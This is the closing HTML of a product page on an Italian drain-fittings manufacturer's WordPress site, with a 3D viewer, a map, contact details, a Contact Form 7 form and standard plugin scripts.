        </div><!-- end container -->
    </div><!-- end section -->

   </section>


   <div class="modal fade" id="modal3d" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
                <div class="modal-dialog" role="document">
                    <div class="modal-content">
                    <div class="modal-body">
                                              <div id="box-modello-3d">
                            <canvas id="cv" width="490" height="368"></canvas>   
                            <div class="box-3d-buttons">      
                                <a class="btn" onClick="diminuisciZoom()"><svg clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21 4c0-.478-.379-1-1-1h-16c-.62 0-1 .519-1 1v16c0 .621.52 1 1 1h16c.478 0 1-.379 1-1zm-13.25 7.252h8.5c.414 0 .75.336.75.75s-.336.75-.75.75h-8.5c-.414 0-.75-.336-.75-.75s.336-.75.75-.75z" fill-rule="nonzero"/></svg></a>
                                <a class="btn" onClick="reimposta()"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm5 20l-1.359-2.038c-1.061.653-2.305 1.038-3.641 1.038-3.859 0-7-3.14-7-7h2c0 2.757 2.243 5 5 5 .927 0 1.786-.264 2.527-.708l-1.527-2.292h5.719l-1.719 6zm0-8c0-2.757-2.243-5-5-5-.927 0-1.786.264-2.527.708l1.527 2.292h-5.719l1.719-6 1.359 2.038c1.061-.653 2.305-1.038 3.641-1.038 3.859 0 7 3.14 7 7h-2z"/></svg></a>
                                <a class="btn" onClick="aumentaZoom()"><svg clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21 3.998c0-.478-.379-1-1-1h-16c-.62 0-1 .519-1 1v16c0 .621.52 1 1 1h16c.478 0 1-.379 1-1zm-9.75 7.252v-3.5c0-.414.336-.75.75-.75s.75.336.75.75v3.5h3.5c.414 0 .75.336.75.75s-.336.75-.75.75h-3.5v3.5c0 .414-.336.75-.75.75s-.75-.336-.75-.75v-3.5h-3.5c-.414 0-.75-.336-.75-.75s.336-.75.75-.75z" fill-rule="nonzero"/></svg></a>
                            </div>
                        </div>
                    </div>
                    </div>
                </div>
                </div>



<section class="panel-2">
<div id="dovesiamo"></div>
<div id="mappa">

<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2787.563974514712!2d8.454636815678258!3d45.67965292706185!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47866c893407abf1%3A0x8ac59f6e708ffa0!2sC.G.S.%20srl!5e0!3m2!1sit!2sit!4v1667813686731!5m2!1sit!2sit" width="100%" height="500" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>

<!-- div id="map-txt">
<strong>CGS srl</strong><br>
{:it}Via Torino, 9/a
28060 Cureggio (NO)
Italia{:}{:en}Via Torino, 9/a
28060 Cureggio (NO)
Italy{:}</div -->

</div>
</section>



<section class="panel-2">

<div id="contatti"></div>
<div id="support" class="section wb">
<div class="container">
    <div class="section-title text-center wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.2s">
        <h3>Contatti</h3>
        <p class="lead"></p>
    </div><!-- end title -->

    <div class="row">
        <div class="col-md-6">

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.4s">
                    <div class="box-contatti-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0c-3.148 0-6 2.553-6 5.702 0 4.682 4.783 5.177 6 12.298 1.217-7.121 6-7.616 6-12.298 0-3.149-2.851-5.702-6-5.702zm0 8c-1.105 0-2-.895-2-2s.895-2 2-2 2 .895 2 2-.895 2-2 2zm12 16l-6.707-2.427-5.293 2.427-5.581-2.427-6.419 2.427 4-9 3.96-1.584c.38.516.741 1.08 1.061 1.729l-3.523 1.41-1.725 3.88 2.672-1.01 1.506-2.687-.635 3.044 4.189 1.789.495-2.021.465 2.024 4.15-1.89-.618-3.033 1.572 2.896 2.732.989-1.739-3.978-3.581-1.415c.319-.65.681-1.215 1.062-1.731l4.021 1.588 3.936 9z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p>CGS s.r.l.<br>
                            {:it}Via Torino, 9/a<br />
28060 Cureggio (NO)<br />
Italia{:}{:en}Via Torino, 9/a<br />
28060 Cureggio (NO)<br />
Italy{:}                          </p>
                    </div>
                </div>

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.6s">
                    <div class="box-contatti-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm5.848 12.459c.202.038.202.333.001.372-1.907.361-6.045 1.111-6.547 1.111-.719 0-1.301-.582-1.301-1.301 0-.512.77-5.447 1.125-7.445.034-.192.312-.181.343.014l.985 6.238 5.394 1.011z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p>{:it}Lun - Ven<br />
8.00 - 12.00 | 13.30 - 18.00<br />
{:}{:en}Mon- Fri<br />
8.00 am - 12.00am | 1.30 pm - 6.00pm{:}</p>
                    </div>
                </div>

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.8s">
                    <div class="box-contatti-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.89 23.654c-7.367 3.367-18.802-18.86-11.601-22.615l2.107-1.039 3.492 6.817-2.082 1.026c-2.189 1.174 2.37 10.08 4.609 8.994.091-.041 2.057-1.007 2.064-1.011l3.521 6.795c-.008.004-1.989.978-2.11 1.033zm-1.538-13.409l2.917.87c.223-.747.16-1.579-.24-2.317-.399-.739-1.062-1.247-1.808-1.469l-.869 2.916zm1.804-6.058c1.551.462 2.926 1.516 3.756 3.051.831 1.536.96 3.263.498 4.813l-1.795-.535c.325-1.091.233-2.306-.352-3.387-.583-1.081-1.551-1.822-2.643-2.146l.536-1.796zm.95-3.187c2.365.705 4.463 2.312 5.729 4.656 1.269 2.343 1.466 4.978.761 7.344l-1.84-.548c.564-1.895.406-4.006-.608-5.882-1.016-1.877-2.696-3.165-4.591-3.729l.549-1.841z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p>Tel. <a href="tel:+390322839971"> +39 0322 839971</a><br>
                           Fax 0322 839973</p>
                    </div>
                </div>

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="1.0s">
                    <div class="box-contatti-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M22 5v14h-20v-14h20zm2-2h-24v18h24v-18zm-2 16l-6.526-6.618-3.445 3.483-3.418-3.525-6.611 6.66 5.051-8-5.051-6 10.029 7.446 9.971-7.446-4.998 6.01 4.998 7.99z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p><a href="mailto:info@cgsmixer.com">info@cgsmixer.com</a></p>
                    </div>
                </div>
        </div>

        <div class="col-md-6">
            <div class="contact_form  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.4s">
                
<div class="wpcf7 no-js" id="wpcf7-f5-o1" lang="it-IT" dir="ltr" data-wpcf7-id="5">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/prodotti/085s-01/#wpcf7-f5-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="it_IT" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<fieldset class="row-fluid"><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="nominativo"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Cognome e nome *" value="" type="text" name="nominativo" /></span></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="azienda"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Azienda" value="" type="text" name="azienda" /></span></div></div><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email *" value="" type="email" name="email" /></span></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="telefono"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel form-control" aria-invalid="false" placeholder="Telefono" value="" type="tel" name="telefono" /></span></div></div><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="messaggio"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="messaggio">Messaggio *</textarea></span></div></div><br>
<div class="row"><div class="col-lg-12 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><span class="wpcf7-form-control-wrap" data-name="hcap-cf7">		<input
				type="hidden"
				class="hcaptcha-widget-id"
				name="hcaptcha-widget-id"
				value="eyJzb3VyY2UiOlsiY29udGFjdC1mb3JtLTdcL3dwLWNvbnRhY3QtZm9ybS03LnBocCJdLCJmb3JtX2lkIjo1fQ==-15f5e1e26139f5e48375c2ab3a667174">
				<span id="hcap_cf7-6971bfbc2a2288.91059742" class="wpcf7-form-control h-captcha "
			data-sitekey="4f2b6878-b0fb-4897-bf72-c48670a90db6"
			data-theme="light"
			data-size="invisible"
			data-auto="false"
			data-ajax="false"
			data-force="false">
		</span>
		<input type="hidden" id="_wpnonce" name="_wpnonce" value="162d3a1326" /><input type="hidden" name="_wp_http_referer" value="/prodotti/085s-01/" /></span><input type="checkbox" name="privacy" value="1" class="form-control" aria-invalid="false" /><span class="wpcf7-list-item-label">Acconsento al trattamento dei dati personali secondo il GDPR 679/2016</span></label></span></span></span></div></div><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center"><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-light btn-radius btn-brd grd1 btn-block btn-form-cgs" type="submit" value="Invia" /></div></div></fieldset><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                
            </div>
        </div><!-- end col -->
    </div><!-- end row -->
</div><!-- end container -->
</div><!-- end section -->

</section>


<footer class="footer">
<div class="container">
    <div class="row">
        <div class="col-md-4 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.2s">
                <div class="widget-title">
                    <img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/logo_cgs_bianco_compl.png" alt="">
                </div>
                <p>CGS s.r.l. P.I. IT00467300034<br>
                {:it}Via Torino, 9/a
28060 Cureggio (NO)
Italia{:}{:en}Via Torino, 9/a
28060 Cureggio (NO)
Italy{:}<br>
                Tel. +39 0322 839971  <a href="mailto:info@cgsmixer.com">info@cgsmixer.com</a></p>
				
				<p>
					Obblighi informativi per le erogazioni pubbliche: gli auti di stato e gli aiuti "de minimis" ricevuti
					sono contenuti nel registro nazionale degli aiuti di stato di cui all'art. 52 dl. n. 234 del 2012 							presenti sul sito www.rna.gov.it</p>
            </div><!-- end clearfix -->
        </div><!-- end col -->

        <div class="col-md-2 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.4s">
            <li id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Azienda</h3><div class="menu-azienda-container"><ul id="menu-azienda" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://www.cgsmixer.com/azienda/">Azienda</a></li>
<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://www.cgsmixer.com/storia/">Storia</a></li>
<li id="menu-item-2040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2040"><a href="https://www.cgsmixer.com/produzione/">Produzione</a></li>
<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://www.cgsmixer.com/lavora-con-noi/">Lavora con noi</a></li>
<li id="menu-item-2371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2371"><a rel="privacy-policy" href="https://www.cgsmixer.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2372"><a href="https://www.cgsmixer.com/cookie-policy/">Cookie Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/prodotti/085s-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a href="https://www.cgsmixer.com/en/prodotti/085s-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a></li>
</ul>
</li>
</ul></div></li>
            </div><!-- end clearfix -->
        </div><!-- end col -->
        
        <div class="col-md-3 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.6s">
            <li id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">Prodotti</h3><div class="menu-prodotti-container"><ul id="menu-prodotti" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-2043" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2043"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-doccia/">Scarichi doccia</a></li>
<li id="menu-item-2044" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti current-prodotti-ancestor current-menu-parent current-prodotti-parent menu-item-2044"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo/">Scarichi lavabo</a></li>
<li id="menu-item-2045" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2045"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca/">Scarichi vasca</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2046"><a href="https://www.cgsmixer.com/categorieprodotti/accessori/">Accessori</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/prodotti/085s-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a href="https://www.cgsmixer.com/en/prodotti/085s-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a></li>
</ul>
</li>
</ul></div></li>
            </div><!-- end clearfix -->
        </div><!-- end col -->

        <div class="col-md-3 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.8s">
                <div class="widget-title widget-title-contatti">
                    <h3>Contatti</h3>
                </div>
                <ul class="footer-links">
                    <li><a href="tel:+390322839971"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.89 23.654c-7.367 3.367-18.802-18.86-11.601-22.615l2.107-1.039 3.492 6.817-2.082 1.026c-2.189 1.174 2.37 10.08 4.609 8.994.091-.041 2.057-1.007 2.064-1.011l3.521 6.795c-.008.004-1.989.978-2.11 1.033zm-1.538-13.409l2.917.87c.223-.747.16-1.579-.24-2.317-.399-.739-1.062-1.247-1.808-1.469l-.869 2.916zm1.804-6.058c1.551.462 2.926 1.516 3.756 3.051.831 1.536.96 3.263.498 4.813l-1.795-.535c.325-1.091.233-2.306-.352-3.387-.583-1.081-1.551-1.822-2.643-2.146l.536-1.796zm.95-3.187c2.365.705 4.463 2.312 5.729 4.656 1.269 2.343 1.466 4.978.761 7.344l-1.84-.548c.564-1.895.406-4.006-.608-5.882-1.016-1.877-2.696-3.165-4.591-3.729l.549-1.841z"/></svg> +39 0322 839971</a></li>
                    <li><a href="mailto:info@cgsmixer.com"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M22 5v14h-20v-14h20zm2-2h-24v18h24v-18zm-2 16l-6.526-6.618-3.445 3.483-3.418-3.525-6.611 6.66 5.051-8-5.051-6 10.029 7.446 9.971-7.446-4.998 6.01 4.998 7.99z"/></svg> info@cgsmixer.com</a></li>
                </ul><!-- end links -->
            </div><!-- end clearfix -->
            <div class="widget widget-second clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="1.0s">
                <div class="widget-title">
                    <h3>Seguici su</h3>
                </div>
                <ul class="footer-links footer-links-social">
                                             <li><a href="https://www.facebook.com/CGSdrainsystem/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-3 7h-1.924c-.615 0-1.076.252-1.076.889v1.111h3l-.238 3h-2.762v8h-3v-8h-2v-3h2v-1.923c0-2.022 1.064-3.077 3.461-3.077h2.539v3z"/></svg></a></li>
                                                                <li><a href="https://www.instagram.com/cgsdrainsystem/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.233 5.488c-.843-.038-1.097-.046-3.233-.046s-2.389.008-3.232.046c-2.17.099-3.181 1.127-3.279 3.279-.039.844-.048 1.097-.048 3.233s.009 2.389.047 3.233c.099 2.148 1.106 3.18 3.279 3.279.843.038 1.097.047 3.233.047 2.137 0 2.39-.008 3.233-.046 2.17-.099 3.18-1.129 3.279-3.279.038-.844.046-1.097.046-3.233s-.008-2.389-.046-3.232c-.099-2.153-1.111-3.182-3.279-3.281zm-3.233 10.62c-2.269 0-4.108-1.839-4.108-4.108 0-2.269 1.84-4.108 4.108-4.108s4.108 1.839 4.108 4.108c0 2.269-1.839 4.108-4.108 4.108zm4.271-7.418c-.53 0-.96-.43-.96-.96s.43-.96.96-.96.96.43.96.96-.43.96-.96.96zm-1.604 3.31c0 1.473-1.194 2.667-2.667 2.667s-2.667-1.194-2.667-2.667c0-1.473 1.194-2.667 2.667-2.667s2.667 1.194 2.667 2.667zm4.333-12h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm.952 15.298c-.132 2.909-1.751 4.521-4.653 4.654-.854.039-1.126.048-3.299.048s-2.444-.009-3.298-.048c-2.908-.133-4.52-1.748-4.654-4.654-.039-.853-.048-1.125-.048-3.298 0-2.172.009-2.445.048-3.298.134-2.908 1.748-4.521 4.654-4.653.854-.04 1.125-.049 3.298-.049s2.445.009 3.299.048c2.908.133 4.523 1.751 4.653 4.653.039.854.048 1.127.048 3.299 0 2.173-.009 2.445-.048 3.298z"/></svg></a></li>
                                                                <li><a href="https://www.youtube.com/channel/UCH_j5yivL_0INDm4kFM9t0w"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 9.333l5.333 2.662-5.333 2.672v-5.334zm14-4.333v14c0 2.761-2.238 5-5 5h-14c-2.761 0-5-2.239-5-5v-14c0-2.761 2.239-5 5-5h14c2.762 0 5 2.239 5 5zm-4 7c-.02-4.123-.323-5.7-2.923-5.877-2.403-.164-7.754-.163-10.153 0-2.598.177-2.904 1.747-2.924 5.877.02 4.123.323 5.7 2.923 5.877 2.399.163 7.75.164 10.153 0 2.598-.177 2.904-1.747 2.924-5.877z"/></svg></a></li>
                                                                <li><a href="https://www.linkedin.com/company/c-g-s-srl-"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-11 19h-3v-11h3v11zm-1.5-12.268c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zm13.5 12.268h-3v-5.604c0-3.368-4-3.113-4 0v5.604h-3v-11h3v1.765c1.396-2.586 7-2.777 7 2.476v6.759z"/></svg></a></li>
                                    </ul><!-- end links -->
            </div><!-- end clearfix -->
        </div><!-- end col -->
    </div><!-- end row -->
</div><!-- end container -->
</footer><!-- end footer -->

<div class="copyrights">
<div class="container">
    <div class="footer-distributed">
        <div class="footer-left">                   
            <p class="footer-company-name">Powered by <a href="https://www.graffidesign.it" target="_blank">Graffi Design</a></p>
        </div>
    </div>
</div><!-- end container -->
</div><!-- end copyrights -->

<a href="#" id="scroll-to-top" class="dmtop global-radius"><i class="fa fa-angle-up"></i></a>


<div class="modal fade" id="slideVideo2It" tabindex="-1" aria-labelledby="slideVideo2It" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-body" style="text-align: center; background: #000000;">
		       <iframe src="" 
                       title="YouTube video player" 
                       allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" 
                       allowfullscreen style="width: 450px; height: 300px">
               </iframe>
      </div>
    </div>
  </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cgs\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wpc-filters-overlay"></div>
<script>
(()=>{'use strict';let loaded=!1,scrolled=!1,timerId;function load(){if(loaded){return}
loaded=!0;clearTimeout(timerId);window.removeEventListener('touchstart',load);document.body.removeEventListener('mouseenter',load);document.body.removeEventListener('click',load);window.removeEventListener('keydown',load);window.removeEventListener('scroll',scrollHandler);const t=document.getElementsByTagName('script')[0];const s=document.createElement('script');s.type='text/javascript';s.id='hcaptcha-api';s.src='https://js.hcaptcha.com/1/api.js?onload=hCaptchaOnLoad&render=explicit';s.async=!0;t.parentNode.insertBefore(s,t)}
function scrollHandler(){if(!scrolled){scrolled=!0;return}
load()}
document.addEventListener('hCaptchaBeforeAPI',function(){const delay=-100;if(delay>=0){timerId=setTimeout(load,delay)}
const options={passive:!0};window.addEventListener('touchstart',load,options);document.body.addEventListener('mouseenter',load);document.body.addEventListener('click',load);window.addEventListener('keydown',load);window.addEventListener('scroll',scrollHandler,options)})})()
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cgsmixer.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/modernizer.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="modernizer-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/all.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="all-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/custom.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="custom-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/leaflet.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="leaflet-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/gsap.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="gsap-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/scrolltrigger.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="scrolltrigger-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/lightboxgallery-min.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="lightboxgallery-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jsc3d.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="jsc3d-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jsc3d.webgl.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="jsc3dwebgl-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jsc3d.touch.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="jsc3dtouch-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jQuery-mooZoom-1.0.0.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="zoomjs-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/isotope.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="isotope-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"3.0.1","language":"it","enabledLanguages":["it","en"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=3.0.1" id="wpglobus-js"></script>
<script type="text/javascript" id="hcaptcha-js-extra">
/* <![CDATA[ */
var HCaptchaMainObject = {"params":"{\"sitekey\":\"4f2b6878-b0fb-4897-bf72-c48670a90db6\",\"theme\":\"light\",\"size\":\"invisible\",\"hl\":\"it\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/apps/hcaptcha.js?ver=4.22.0" id="hcaptcha-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/hcaptcha-cf7.min.js?ver=4.22.0" id="hcaptcha-cf7-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.cgsmixer.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
